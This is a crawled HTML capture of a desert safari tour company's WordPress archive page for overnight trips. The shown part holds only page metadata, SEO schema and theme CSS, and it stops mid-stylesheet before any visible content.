

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desertnightsafaritours.com/blog/trip-types/overnight/?view_mode=grid
body_size: 30571
content:


































 <!DOCTYPE html>
<html lang="en">
<head><script></script><script></script><script></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Overnight Archives - Desert Night Safari</title>
	<link rel="canonical" href="https://desertnightsafaritours.com/blog/trip-types/overnight/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Overnight Archives - Desert Night Safari" />
	<meta property="og:url" content="https://desertnightsafaritours.com/blog/trip-types/overnight/" />
	<meta property="og:site_name" content="Desert Night Safari" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://desertnightsafaritours.com/blog/trip-types/overnight/","url":"https://desertnightsafaritours.com/blog/trip-types/overnight/","name":"Overnight Archives - Desert Night Safari","isPartOf":{"@id":"https://desertnightsafaritours.com/#website"},"primaryImageOfPage":{"@id":"https://desertnightsafaritours.com/blog/trip-types/overnight/#primaryimage"},"image":{"@id":"https://desertnightsafaritours.com/blog/trip-types/overnight/#primaryimage"},"thumbnailUrl":"https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.52-PM-1.jpeg","breadcrumb":{"@id":"https://desertnightsafaritours.com/blog/trip-types/overnight/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://desertnightsafaritours.com/blog/trip-types/overnight/#primaryimage","url":"https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.52-PM-1.jpeg","contentUrl":"https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.52-PM-1.jpeg","width":960,"height":1280},{"@type":"BreadcrumbList","@id":"https://desertnightsafaritours.com/blog/trip-types/overnight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desertnightsafaritours.com/"},{"@type":"ListItem","position":2,"name":"Overnight"}]},{"@type":"WebSite","@id":"https://desertnightsafaritours.com/#website","url":"https://desertnightsafaritours.com/","name":"Desert Night Safari","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desertnightsafaritours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Desert Night Safari &raquo; Feed" href="https://desertnightsafaritours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desert Night Safari &raquo; Comments Feed" href="https://desertnightsafaritours.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desert Night Safari &raquo; Overnight Trip Type Feed" href="https://desertnightsafaritours.com/blog/trip-types/overnight/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://desertnightsafaritours.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.9.2' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description .ast-archive-title{margin-bottom:10px;text-transform:capitalize;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root 